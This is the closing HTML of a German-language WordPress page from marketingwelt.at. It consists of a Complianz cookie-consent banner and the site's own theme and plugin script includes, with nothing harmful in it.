							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
						<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Anbieter verwalten</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type='text/javascript' src='https://www.marketingwelt.at/website/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.marketingwelt.at\/website","ajax":"https:\/\/www.marketingwelt.at\/website\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/js/plugins.js?ver=26.4.0.8' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/js/menu.js?ver=26.4.0.8' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.4.0.8' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.4.0.8' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.4.0.8' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/js/scripts.js?ver=26.4.0.8' id='mfn-scripts-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"6.3.2.1","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.marketingwelt.at\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Klicke auf \"Ich stimme zu\", um {service} zu aktivieren\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Ich stimme zu<\/button>","css_file":"https:\/\/www.marketingwelt.at\/website\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https:\/\/www.marketingwelt.at\/website\/wp-content\/uploads\/2022\/09\/Marketingwelt-eu-proof-of-consent-13.-September-2022.pdf"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/www.marketingwelt.at\/datenschutzerklaerung\/"},"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"us":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"uk":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"ca":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"au":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"za":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"br":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.2.1' id='cmplz-cookiebanner-js'></script>
<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" data-category="statistics"></script>
</body>
</html>
